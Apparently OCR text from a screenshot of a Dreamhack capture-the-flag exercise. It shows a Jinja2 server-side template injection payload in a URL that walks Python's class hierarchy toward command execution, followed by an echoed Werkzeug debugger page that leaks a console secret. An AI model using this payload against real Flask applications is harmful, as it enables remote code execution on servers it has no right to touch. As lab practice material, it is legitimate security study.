 주의 요함 host1.dreamhack.games:9634/%7B%7B%20''.__class__.__mro__[1].__subclasses__()[398]('c...
404 : (b'<!doctype html>₩n<html lang=en>₩n <head>₩n
<title>Console // Werkzeug Debugger</title>₩n <link rel="stylesheet"
href="?__debugger__=yes&amp;cmd=resource&amp;f=style.css">₩n
<link rel="shortcut icon"₩n href="?
__debugger__=yes&amp;cmd=resource&amp;f=console.png">₩n
<script src="?
__debugger__=yes&amp;cmd=resource&amp;f=debugger.js">
</script>₩n <script>₩n var CONSOLE_MODE = true,₩n EVALEX =
true,₩n EVALEX_TRUSTED = false,₩n SECRET =
"Lf5VTvP9lMxRTb8m7bgt";₩n </script>₩n </head>₩n <body
style="background-color: #fff">₩n <div
class="debugger">₩n<h1>Interactive Console</h1>₩n<div